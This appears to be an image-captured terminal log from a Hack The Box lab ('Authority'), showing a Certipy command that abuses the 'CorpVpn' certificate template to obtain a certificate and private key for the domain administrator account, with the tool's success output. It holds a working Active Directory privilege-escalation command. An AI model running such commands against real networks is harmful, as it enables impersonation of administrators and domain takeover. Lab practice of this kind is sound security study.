 ┌──(kali㉿kali)-[~/Documents/htb/Authority/Certipy-Docker]
└─$ sudo docker run -it -v $(pwd):/tmp certipy:latest certipy req -username 'hacker$' -password 'hackerpass' -ca 'AUTHORITY-CA' -target 10.10
.11.222 -template 'CorpVpn' -upn "administrator@authority.htb" -dns authority.authority.htb -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[+] Trying to resolve '' at '75.75.75.75'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with multiple identifications
    UPN: 'administrator@authority.htb'
    DNS Host Name: 'authority.authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'